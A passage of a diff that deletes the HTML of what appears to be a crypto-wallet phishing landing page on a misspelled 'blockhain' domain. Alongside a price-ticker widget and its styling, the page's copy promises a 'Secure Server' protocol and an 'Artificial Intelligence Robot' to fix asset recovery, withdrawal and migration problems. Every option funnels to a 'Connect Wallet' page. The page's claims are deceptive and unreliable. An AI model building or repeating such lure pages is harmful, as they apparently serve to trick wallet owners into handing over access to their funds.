-                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
-                    style="color: rgb(76, 76, 76)"
-                    ><div class="cg-flex cg-items-center">
-                      <img
-                        src="https://coin-images.coingecko.com/coins/images/2/large/litecoin.png?1696501400"
-                        class="cg-mr-2"
-                      /><span
-                        ><span class="cg-bold">Litecoin</span> (LTC)
-                      </span>
-                    </div>
-                    <div
-                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
-                    >
-                      <div>
-                        <span class="cg-bold"> $115.04 </span
-                        ><span>(0.23%)</span>
-                      </div>
-                      <div class="cg-ml-2 cg-arrow-up"></div></div
-                  ></a>
-                  <div class="cg-flex cg-items-center">
-                    <a class="cg-bold cg-sm cg-px-3"
-                      >Powered by
-                      <a
-                        class="cg-primary-color-dark cg-no-underline"
-                        href="https://www.coingecko.com/en?utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=bitcoin,ethereum,eos,ripple,litecoin"
-                        target="_blank"
-                        >CoinGecko</a
-                      ></a
-                    >
-                  </div>
-                </div></span
-              ><span class="cg-marquee-content-2"
-                ><div class="cg-flex cg-flex-row">
-                  <a
-                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/bitcoin&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=bitcoin"
-                    target="_blank"
-                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
-                    style="color: rgb(76, 76, 76)"
-                    ><div class="cg-flex cg-items-center">
-                      <img
-                        src="https://coin-images.coingecko.com/coins/images/1/large/bitcoin.png?1696501400"
-                        class="cg-mr-2"
-                      /><span><span class="cg-bold">Bitcoin</span> (BTC) </span>
-                    </div>
-                    <div
-                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-red-color-dark"
-                    >
-                      <div>
-                        <span class="cg-bold"> $113,473 </span
-                        ><span>(-0.05%)</span>
-                      </div>
-                      <div class="cg-ml-2 cg-arrow-down"></div></div></a
-                  ><a
-                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/ethereum&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=ethereum"
-                    target="_blank"
-                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
-                    style="color: rgb(76, 76, 76)"
-                    ><div class="cg-flex cg-items-center">
-                      <img
-                        src="https://coin-images.coingecko.com/coins/images/279/large/ethereum.png?1696501628"
-                        class="cg-mr-2"
-                      /><span
-                        ><span class="cg-bold">Ethereum</span> (ETH)
-                      </span>
-                    </div>
-                    <div
-                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
-                    >
-                      <div>
-                        <span class="cg-bold"> $4,296.67 </span
-                        ><span>(2.02%)</span>
-                      </div>
-                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
-                  ><a
-                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/eos&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=eos"
-                    target="_blank"
-                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
-                    style="color: rgb(76, 76, 76)"
-                    ><div class="cg-flex cg-items-center">
-                      <img
-                        src="https://coin-images.coingecko.com/coins/images/738/large/CG_EOS_Icon.png?1731705232"
-                        class="cg-mr-2"
-                      /><span><span class="cg-bold">EOS</span> (EOS) </span>
-                    </div>
-                    <div
-                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
-                    >
-                      <div>
-                        <span class="cg-bold"> $0.497969 </span
-                        ><span>(1.48%)</span>
-                      </div>
-                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
-                  ><a
-                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/ripple&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=ripple"
-                    target="_blank"
-                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
-                    style="color: rgb(76, 76, 76)"
-                    ><div class="cg-flex cg-items-center">
-                      <img
-                        src="https://coin-images.coingecko.com/coins/images/44/large/xrp-symbol-white-128.png?1696501442"
-                        class="cg-mr-2"
-                      /><span><span class="cg-bold">XRP</span> (XRP) </span>
-                    </div>
-                    <div
-                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
-                    >
-                      <div>
-                        <span class="cg-bold"> $2.91 </span><span>(0.52%)</span>
-                      </div>
-                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
-                  ><a
-                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/litecoin&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=litecoin"
-                    target="_blank"
-                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
-                    style="color: rgb(76, 76, 76)"
-                    ><div class="cg-flex cg-items-center">
-                      <img
-                        src="https://coin-images.coingecko.com/coins/images/2/large/litecoin.png?1696501400"
-                        class="cg-mr-2"
-                      /><span
-                        ><span class="cg-bold">Litecoin</span> (LTC)
-                      </span>
-                    </div>
-                    <div
-                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
-                    >
-                      <div>
-                        <span class="cg-bold"> $115.04 </span
-                        ><span>(0.23%)</span>
-                      </div>
-                      <div class="cg-ml-2 cg-arrow-up"></div></div
-                  ></a>
-                  <div class="cg-flex cg-items-center">
-                    <a class="cg-bold cg-sm cg-px-3"
-                      >Powered by
-                      <a
-                        class="cg-primary-color-dark cg-no-underline"
-                        href="https://www.coingecko.com/en?utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=bitcoin,ethereum,eos,ripple,litecoin"
-                        target="_blank"
-                        >CoinGecko</a
-                      ></a
-                    >
-                  </div>
-                </div></span
-              >
-            </div>
-          </div>
-        </div>
-        <style type="text/css">
-          .cg-default {
-            font-family: -apple-system, BlinkMacSystemFont, segoe ui, Helvetica,
-              Arial, sans-serif, apple color emoji, segoe ui emoji,
-              segoe ui symbol;
-          }
-          .cg-bold {
-            font-weight: 600;
-          }
-          .cg-center {
-            text-align: center;
-          }
-          .cg-primary-color {
-            color: #8dc647 !important;
-          }
-          .cg-primary-color-dark {
-            color: #4b8800 !important;
-          }
-          .cg-red-color-dark {
-            color: #c2220d !important;
-          }
-          .cg-red-color {
-            color: #ff614d !important;
-          }
-          .cg-2xs {
-            font-size: 8.8px; /* 0.55rem; */
-          }
-          .cg-xs {
-            font-size: 10.4px; /* 0.65rem */
-          }
-          .cg-sm {
-            font-size: 12.8px; /* 0.8rem */
-          }
-          .cg-normal {
-            font-size: 13.6px; /* 0.85rem */
-          }
-          .cg-base {
-            font-size: 16px; /* 16px */
-          }
-          .cg-medium {
-            font-size: 19.2px; /* 1.2rem */
-          }
-          .cg-lg {
-            font-size: 24px; /* 1.5rem */
-          }
-          .cg-xl {
-            font-size: 30.4px; /* 1.9rem */
-          }
-          .cg-cap {
-            text-transform: capitalize;
-          }
-          .cg-no-underline {
-            text-decoration: none;
-          }
-          .cg-nowrap {
-            white-space: nowrap;
-          }
-
-          .cg-m-0 {
-            margin: 0;
-          }
-          .cg-m-1 {
-            margin: 4px;
-          }
-          .cg-m-2 {
-            margin: 8px;
-          }
-          .cg-mt-1 {
-            margin-top: 4px;
-          }
-          .cg-mb-1 {
-            margin-bottom: 4px;
-          }
-          .cg-ml-1 {
-            margin-left: 4px;
-          }
-          .cg-mr-1 {
-            margin-right: 4px;
-          }
-          .cg-mt-2 {
-            margin-top: 8px;
-          }
-          .cg-ml-2 {
-            margin-left: 8px;
-          }
-          .cg-mr-2 {
-            margin-right: 8px;
-          }
-          .cg-mb-2 {
-            margin-bottom: 8px;
-          }
-          .cg-mx-1 {
-            margin-left: 4px;
-            margin-right: 4px;
-          }
-          .cg-my-1 {
-            margin-top: 4px;
-            margin-bottom: 4px;
-          }
-          .cg-mx-2 {
-            margin-left: 8px;
-            margin-right: 8px;
-          }
-          .cg-my-2 {
-            margin-top: 8px;
-            margin-bottom: 8px;
-          }
-          .cg-my-5 {
-            margin-top: 20px;
-            margin-bottom: 20px;
-          }
-
-          .cg-p-1 {
-            padding: 4px;
-          }
-          .cg-p-2 {
-            padding: 8px;
-          }
-          .cg-p-3 {
-            padding: 12px;
-          }
-          .cg-p-4 {
-            padding: 16px;
-          }
-          .cg-pt-1 {
-            padding-top: 4px;
-          }
-          .cg-pb-1 {
-            padding-bottom: 4px;
-          }
-          .cg-pt-2 {
-            padding-top: 8px;
-          }
-          .cg-pb-2 {
-            padding-bottom: 8px;
-          }
-          .cg-pt-3 {
-            padding-top: 12px;
-          }
-          .cg-pb-3 {
-            padding-bottom: 12px;
-          }
-          .cg-py-1 {
-            padding-top: 4px;
-            padding-bottom: 4px;
-          }
-          .cg-px-1 {
-            padding-left: 4px;
-            padding-right: 4px;
-          }
-          .cg-py-2 {
-            padding-top: 8px;
-            padding-bottom: 8px;
-          }
-          .cg-px-2 {
-            padding-left: 8px;
-            padding-right: 8px;
-          }
-          .cg-py-3 {
-            padding-top: 12px;
-            padding-bottom: 12px;
-          }
-          .cg-px-3 {
-            padding-left: 12px;
-            padding-right: 12px;
-          }
-          .cg-px-4 {
-            padding-left: 16px;
-            padding-right: 16px;
-          }
-          .cg-py-4 {
-            padding-top: 16px;
-            padding-bottom: 16px;
-          }
-          .cg-py-5 {
-            padding-top: 20px;
-            padding-bottom: 20px;
-          }
-          .cg-pr-1 {
-            padding-right: 4px;
-          }
-          .cg-pr-2 {
-            padding-right: 8px;
-          }
-
-          .cg-flex {
-            display: flex !important;
-          }
-          .cg-flex-row {
-            flex-direction: row;
-          }
-          .cg-flex-column {
-            flex-direction: column;
-          }
-
-          .cg-items-stretch {
-            align-items: flex-stretch;
-          }
-          .cg-items-start {
-            align-items: flex-start;
-          }
-          .cg-items-center {
-            align-items: center;
-          }
-          .cg-items-end {
-            align-items: flex-end;
-          }
-          .cg-items-baseline {
-            align-items: baseline;
-          }
-
-          .cg-justify-start {
-            justify-content: flex-start;
-          }
-          .cg-justify-center {
-            justify-content: center;
-          }
-          .cg-justify-end {
-            justify-content: flex-end;
-          }
-          .cg-justify-between {
-            justify-content: space-between;
-          }
-          .cg-justify-around {
-            justify-content: space-around;
-          }
-
-          .cg-self-auto {
-            align-self: auto;
-          }
-          .cg-self-start {
-            align-self: flex-start;
-          }
-          .cg-self-center {
-            align-self: center;
-          }
-          .cg-self-end {
-            align-self: flex-end;
-          }
-          .cg-self-stretch {
-            align-self: stretch;
-          }
-
-          .cg-relative {
-            position: relative;
-          }
-          .cg-absolute {
-            position: absolute;
-          }
-          .cg-block {
-            display: block;
-          }
-          .cg-container {
-            font-family: sans-serif;
-            border: 1px solid rgba(0, 0, 0, 0.2);
-
-            color: #4c4c4c;
-            line-height: 1.25;
-            font-size: 12px;
-
-            min-width: 300px;
-            box-sizing: border-box;
-          }
-          .cg-container[data-loading] .cg-widget {
-            display: none;
-          }
-
-          .cg-coin-row:hover {
-            background-color: rgba(141, 198, 71, 0.2);
-            cursor: pointer;
-            box-sizing: border-box;
-          }
-          .cg-even-row {
-            background-color: #fcfff8;
-          }
-          .cg-arrow-up {
-            width: 0;
-            height: 0;
-            border-left: 6px solid transparent;
-            border-right: 6px solid transparent;
-
-            border-bottom: 6px solid #4b8800;
-          }
-
-          .cg-arrow-down {
-            width: 0;
-            height: 0;
-            border-left: 6px solid transparent;
-            border-right: 6px solid transparent;
-
-            border-top: 6px solid #a11b0a;
-          }
-
-          .cg-footer {
-            background-color: rgb(141, 198, 71, 0.1);
-          }
-
-          .cg-widget select {
-            background-color: white;
-            border-color: rgb(141, 198, 71);
-          }
-          .cg-widget a {
-            text-decoration: none;
-            color: #4c4c4c;
-          }
-          .cg-widget a:hover {
-            color: #4c4c4c;
-          }
-
-          .cg-coin-row img {
-            width: 22px;
-          }
-
-          .cg-marquee {
-            white-space: nowrap;
-            overflow: hidden;
-          }
-
-          .cg-marquee-content-1 {
-            display: inline-block;
-            padding-left: 0%; /* show the marquee just outside the paragraph */
-            animation: marquee 30s linear infinite;
-          }
-          .cg-marquee-content-long {
-            animation: marquee 100s linear infinite;
-          }
-
-          .cg-marquee-content-2 {
-            display: inline-block;
-            padding-left: 0%; /* show the marquee just outside the paragraph */
-            animation: marquee2 30s linear infinite;
-          }
-
-          @keyframes marquee {
-            from {
-              transform: translateX(0%);
-            }
-            to {
-              transform: translateX(-100%);
-            }
-          }
-
-          @keyframes marquee2 {
-            from {
-              transform: translateX(0%);
-            }
-            to {
-              transform: translateX(-100%);
-            }
-          }
-        </style></template
-      ></coingecko-coin-price-marquee-widget
-    >
-
-    <section class="main">
-      <div>
-        <h1>Make your life easier with blockchain</h1>
-        <p>
-          Open decentralized and centralized protocol for syncing various
-          Wallets issues on Secure Server. It is an online server which gets you
-          across to every wallet representative to enable effective complain and
-          rectification of issues.Scroll down to select the issue you want to
-          fix , instant support.
-        </p>
-        <a href="/wallets.html"> Connect Wallet</a>
-      </div>
-      <img src="./images/floating mobile image.webp" alt="" />
-    </section>
-    <section class="Why">
-      <div>
-        <h1>Why do you need blockchain technology?</h1>
-        <p>
-          Blockchain uses cryptographic techniques to
-          <b style="color: #00bd8e">secure data and transactions,</b> making it
-          difficult for hackers to tamper with or forge records.
-        </p>
-        <br />
-        <p>
-          Traditional systems often rely on a central authority to
-          <b style="color: #00bd8e">manage transactions and data </b>, which can
-          be prone to corruption or hacking.
-          <b style="color: #00bd8e">Blockchain technology</b> distributes data
-          across a network of computers, making it more secure and resistant to
-          tampering.
-        </p>
-      </div>
-    </section>
-
-    <main>
-      <div>
-        <h1>Manage your transactions in one place</h1>
-        <p>
-          Every digital artwork on is authentic and truly unique. Blockchain
-          technology makes this new approach to digital ownership possible.
-        </p>
-      </div>
-
-      <div class="hero-banner">
-        <img src="./images/hero-banner.webp" alt="" />
-      </div>
-    </main>
-
-    <section class="block-rec">
-      <h1>Blockchain Rectification</h1>
-      <p>
-        Every digital artwork is authentic and truly unique.
-        <b style="color: #00bd8e">Blockchain technology</b> makes this new
-        approach to digital ownership possible. <br />
-        <br />
-        Open and <b style="color: #00bd8e">decentralized protocol</b> for
-        syncing various Wallets issues on Secure Server. This is not an app but
-        a protocol that establishes a remote resolution between all noncustodial
-        wallet.<br />
-        <br />
-        It is an online server which gets you across to every wallet
-        representative to enable effective complain and rectification of issues.
-        <br />
-
-        You will be on a chat with an Artificial Intelligence Robot with zero
-        Human interference.
-      </p>
-      <a href="/wallets.html">Connect Wallet</a>
-    </section>
-
-    <section class="make-selection">
-      <h1>Make Your Selection Below</h1>
-
-      <div class="grid-container">
-        <!-- Grid items -->
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 16 16"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                fill-rule="evenodd"
-                d="M15.528 2.973a.75.75 0 0 1 .472.696v8.662a.75.75 0 0 1-.472.696l-7.25 2.9a.75.75 0 0 1-.557 0l-7.25-2.9A.75.75 0 0 1 0 12.331V3.669a.75.75 0 0 1 .471-.696L7.443.184l.004-.001.274-.11a.75.75 0 0 1 .558 0l.274.11.004.001 6.971 2.789Zm-1.374.527L8 5.962 1.846 3.5 1 3.839v.4l6.5 2.6v7.922l.5.2.5-.2V6.84l6.5-2.6v-.4l-.846-.339Z"
-              ></path>
-            </svg>
-            <h4>Migration Issues</h4>
-            <p>Click here for migration related issues</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 16 16"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                fill-rule="evenodd"
-                d="M8 0c-.69 0-1.843.265-2.928.56-1.11.3-2.229.655-2.887.87a1.54 1.54 0 0 0-1.044 1.262c-.596 4.477.787 7.795 2.465 9.99a11.777 11.777 0 0 0 2.517 2.453c.386.273.744.482 1.048.625.28.132.581.24.829.24s.548-.108.829-.24a7.159 7.159 0 0 0 1.048-.625 11.775 11.775 0 0 0 2.517-2.453c1.678-2.195 3.061-5.513 2.465-9.99a1.541 1.541 0 0 0-1.044-1.263 62.467 62.467 0 0 0-2.887-.87C9.843.266 8.69 0 8 0zm0 5a1.5 1.5 0 0 1 .5 2.915l.385 1.99a.5.5 0 0 1-.491.595h-.788a.5.5 0 0 1-.49-.595l.384-1.99A1.5 1.5 0 0 1 8 5z"
-              ></path>
-            </svg>
-            <h4>Assets Recovery</h4>
-            <p>Click here for Assets Recovery issues</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 576 512"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                d="M3.9 22.9C10.5 8.9 24.5 0 40 0H472c15.5 0 29.5 8.9 36.1 22.9s4.6 30.5-5.2 42.5L396.4 195.6C316.2 212.1 256 283 256 368c0 27.4 6.3 53.4 17.5 76.5c-1.6-.8-3.2-1.8-4.7-2.9l-64-48c-8.1-6-12.8-15.5-12.8-25.6V288.9L9 65.3C-.7 53.4-2.8 36.8 3.9 22.9zM288 368a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm120.8-32.6c.6-.9 1.8-2.1 4.2-3.4c5.1-2.7 12.5-4.1 18.7-4c8.2 .1 17.1 1.8 26.4 4.1c8.6 2.1 17.3-3.1 19.4-11.7s-3.1-17.3-11.7-19.4c-5.6-1.4-11.6-2.7-17.9-3.7V288c0-8.8-7.2-16-16-16s-16 7.2-16 16v9.5c-6.1 1.2-12.3 3.2-18 6.3c-11.8 6.3-23 18.4-21.8 37.2c1 16 11.7 25.3 21.6 30.7c8.8 4.7 19.7 7.8 28.6 10.3l1.8 .5c10.3 2.9 17.9 5.2 23.2 8.3c4.5 2.7 4.7 4.2 4.7 5.6c.1 2.4-.5 3.7-1 4.5c-.6 1-1.8 2.2-4 3.3c-4.7 2.5-11.8 3.8-18.5 3.6c-9.5-.3-18.5-3.1-29.9-6.8c-1.9-.6-3.8-1.2-5.8-1.8c-8.4-2.6-17.4 2.1-20 10.5s2.1 17.4 10.5 20c1.6 .5 3.3 1 5 1.6l0 0 0 0c7 2.3 15.1 4.8 23.7 6.6v11.4c0 8.8 7.2 16 16 16s16-7.2 16-16V438.7c6.2-1.1 12.5-3.1 18.3-6.2c12.1-6.5 22.3-18.7 21.7-36.9c-.5-16.2-10.3-26.3-20.5-32.3c-9.4-5.6-21.2-8.9-30.5-11.5l-.2 0c-10.4-2.9-18.3-5.2-23.9-8.2c-4.8-2.6-4.8-4-4.8-4.5l0-.1c-.1-1.9 .3-2.9 .8-3.6z"
-              ></path>
-            </svg>
-            <h4>Rectification</h4>
-            <p>Click here for Rectification issues</p>
-          </a>
-        </div>
-
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 512 512"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                d="M461.2 128H80c-8.84 0-16-7.16-16-16s7.16-16 16-16h384c8.84 0 16-7.16 16-16 0-26.51-21.49-48-48-48H64C28.65 32 0 60.65 0 96v320c0 35.35 28.65 64 64 64h397.2c28.02 0 50.8-21.53 50.8-48V176c0-26.47-22.78-48-50.8-48zM416 336c-17.67 0-32-14.33-32-32s14.33-32 32-32 32 14.33 32 32-14.33 32-32 32z"
-              ></path>
-            </svg>
-            <h4>Withdraw Funds</h4>
-            <p>Click here for withdrawal issues</p>
-          </a>
-        </div>
-
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              fill="#003125"
-              xmlns="http://www.w3.org/2000/svg"
-              height="24"
-              viewBox="0 -960 960 960"
-              width="24"
-            >
-              <path
-                d="M600-120v-120H440v-400h-80v120H80v-320h280v120h240v-120h280v320H600v-120h-80v320h80v-120h280v320H600ZM160-760v160-160Zm520 400v160-160Zm0-400v160-160Zm0 160h120v-160H680v160Zm0 400h120v-160H680v160ZM160-600h120v-160H160v160Z"
-                fill="#003125"
-              ></path>
-            </svg>
-            <h4>Connect Wallet to App</h4>
-            <p>Click here for wallet to app connection issues</p>
-          </a>
-        </div>
-
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              xmlns="http://www.w3.org/2000/svg"
-              height="24"
-              viewBox="0 -960 960 960"
-              width="24"
-            >
-              <path
-                d="M480-80 120-280v-400l360-200 360 200v400L480-80ZM364-590q23-24 53-37t63-13q33 0 63 13t53 37l120-67-236-131-236 131 120 67Zm76 396v-131q-54-14-87-57t-33-98q0-11 1-20.5t4-19.5l-125-70v263l240 133Zm40-206q33 0 56.5-23.5T560-480q0-33-23.5-56.5T480-560q-33 0-56.5 23.5T400-480q0 33 23.5 56.5T480-400Zm40 206 240-133v-263l-125 70q3 10 4 19.5t1 20.5q0 55-33 98t-87 57v131Z"
-                fill="#003125"
-              ></path>
-            </svg>
-            <h4>Bridge Token</h4>
-            <p>Click here for bridge token issues</p>
-          </a>
-        </div>
-
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              xmlns="http://www.w3.org/2000/svg"
-              height="24"
-              viewBox="0 -960 960 960"
-              width="24"
-            >
-              <path
-                d="M491-200q12-1 20.5-9.5T520-230q0-14-9-22.5t-23-7.5q-41 3-87-22.5T343-375q-2-11-10.5-18t-19.5-7q-14 0-23 10.5t-6 24.5q17 91 80 130t127 35ZM480-80q-137 0-228.5-94T160-408q0-100 79.5-217.5T480-880q161 137 240.5 254.5T800-408q0 140-91.5 234T480-80Zm0-80q104 0 172-70.5T720-408q0-73-60.5-165T480-774Q361-665 300.5-573T240-408q0 107 68 177.5T480-160Zm0-320Z"
-                fill="#003125"
-              ></path>
-            </svg>
-            <h4>Liquidity</h4>
-            <p>Click here for liquidity issues</p>
-          </a>
-        </div>
-
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              xmlns="http://www.w3.org/2000/svg"
-              height="24"
-              viewBox="0 -960 960 960"
-              width="24"
-            >
-              <path
-                d="M80-160v-640h800v640H80Zm80-80h640v-480H160v480Zm0 0v-480 480Zm160-40h80v-40h40q17 0 28.5-11.5T480-360v-120q0-17-11.5-28.5T440-520H320v-40h160v-80h-80v-40h-80v40h-40q-17 0-28.5 11.5T240-600v120q0 17 11.5 28.5T280-440h120v40H240v80h80v40Zm320-30 80-80H560l80 80Zm-80-250h160l-80-80-80 80Z"
-                fill="#003125"
-              ></path>
-            </svg>
-            <h4>Staking Balance</h4>
-            <p>Click here for staking balance issues</p>
-          </a>
-        </div>
-
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              xmlns="http://www.w3.org/2000/svg"
-              height="24"
-              viewBox="0 -960 960 960"
-              width="24"
-            >
-              <path
-                d="M80-120v-80h360v-447q-26-9-45-28t-28-45H240l120 280q0 50-41 85t-99 35q-58 0-99-35t-41-85l120-280h-80v-80h247q12-35 43-57.5t70-22.5q39 0 70 22.5t43 57.5h247v80h-80l120 280q0 50-41 85t-99 35q-58 0-99-35t-41-85l120-280H593q-9 26-28 45t-45 28v447h360v80H80Zm585-320h150l-75-174-75 174Zm-520 0h150l-75-174-75 174Zm335-280q17 0 28.5-11.5T520-760q0-17-11.5-28.5T480-800q-17 0-28.5 11.5T440-760q0 17 11.5 28.5T480-720Z"
-                fill="#003125"
-              ></path>
-            </svg>
-            <h4>View Value of Token</h4>
-            <p>Click here to view value of tokens</p>
-          </a>
-        </div>
-
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 576 512"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                d="M384 160c-17.7 0-32-14.3-32-32s14.3-32 32-32H544c17.7 0 32 14.3 32 32V288c0 17.7-14.3 32-32 32s-32-14.3-32-32V205.3L342.6 374.6c-12.5 12.5-32.8 12.5-45.3 0L192 269.3 54.6 406.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l160-160c12.5-12.5 32.8-12.5 45.3 0L320 306.7 466.7 160H384z"
-              ></path>
-            </svg>
-            <h4>High Gas Fees</h4>
-            <p>Click here for Gas Fees issues</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 24 24"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                d="M20 2H4c-1.103 0-2 .897-2 2v12c0 1.103.897 2 2 2h3v3.767L13.277 18H20c1.103 0 2-.897 2-2V4c0-1.103-.897-2-2-2zm0 14h-7.277L9 18.233V16H4V4h16v12z"
-              ></path>
-              <path d="M11 6h2v5h-2zm0 6h2v2h-2z"></path>
-            </svg>
-            <h4>Slippage Error</h4>
-            <p>Click here for Slippage Error issues</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 640 512"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                d="M535 41c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l64 64c4.5 4.5 7 10.6 7 17s-2.5 12.5-7 17l-64 64c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l23-23L384 112c-13.3 0-24-10.7-24-24s10.7-24 24-24l174.1 0L535 41zM105 377l-23 23L256 400c13.3 0 24 10.7 24 24s-10.7 24-24 24L81.9 448l23 23c9.4 9.4 9.4 24.6 0 33.9s-24.6 9.4-33.9 0L7 441c-4.5-4.5-7-10.6-7-17s2.5-12.5 7-17l64-64c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9zM96 64H337.9c-3.7 7.2-5.9 15.3-5.9 24c0 28.7 23.3 52 52 52l117.4 0c-4 17 .6 35.5 13.8 48.8c20.3 20.3 53.2 20.3 73.5 0L608 169.5V384c0 35.3-28.7 64-64 64H302.1c3.7-7.2 5.9-15.3 5.9-24c0-28.7-23.3-52-52-52l-117.4 0c4-17-.6-35.5-13.8-48.8c-20.3-20.3-53.2-20.3-73.5 0L32 342.5V128c0-35.3 28.7-64 64-64zm64 64H96v64c35.3 0 64-28.7 64-64zM544 320c-35.3 0-64 28.7-64 64h64V320zM320 352a96 96 0 1 0 0-192 96 96 0 1 0 0 192z"
-              ></path>
-            </svg>
-            <h4>Transaction Error</h4>
-            <p>Click here for Transaction Error issues</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="none"
-              stroke-width="2"
-              viewBox="0 0 24 24"
-              stroke-linecap="round"
-              stroke-linejoin="round"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
-              <path
-                d="M18 14a4 4 0 1 1 -3.995 4.2l-.005 -.2l.005 -.2a4 4 0 0 1 3.995 -3.8z"
-                stroke-width="0"
-                fill="currentColor"
-              ></path>
-              <path
-                d="M16.707 2.293a1 1 0 0 1 .083 1.32l-.083 .094l-1.293 1.293h3.586a3 3 0 0 1 2.995 2.824l.005 .176v3a1 1 0 0 1 -1.993 .117l-.007 -.117v-3a1 1 0 0 0 -.883 -.993l-.117 -.007h-3.585l1.292 1.293a1 1 0 0 1 -1.32 1.497l-.094 -.083l-3 -3a.98 .98 0 0 1 -.28 -.872l.036 -.146l.04 -.104c.058 -.126 .14 -.24 .245 -.334l2.959 -2.958a1 1 0 0 1 1.414 0z"
-                stroke-width="0"
-                fill="currentColor"
-              ></path>
-              <path
-                d="M3 12a1 1 0 0 1 .993 .883l.007 .117v3a1 1 0 0 0 .883 .993l.117 .007h3.585l-1.292 -1.293a1 1 0 0 1 -.083 -1.32l.083 -.094a1 1 0 0 1 1.32 -.083l.094 .083l3 3a.98 .98 0 0 1 .28 .872l-.036 .146l-.04 .104a1.02 1.02 0 0 1 -.245 .334l-2.959 2.958a1 1 0 0 1 -1.497 -1.32l.083 -.094l1.291 -1.293h-3.584a3 3 0 0 1 -2.995 -2.824l-.005 -.176v-3a1 1 0 0 1 1 -1z"
-                stroke-width="0"
-                fill="currentColor"
-              ></path>
-              <path
-                d="M6 2a4 4 0 1 1 -3.995 4.2l-.005 -.2l.005 -.2a4 4 0 0 1 3.995 -3.8z"
-                stroke-width="0"
-                fill="currentColor"
-              ></path>
-            </svg>
-            <h4>Cross Chain Transfer</h4>
-            <p>Click here for Cross Chain issues</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 512 512"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
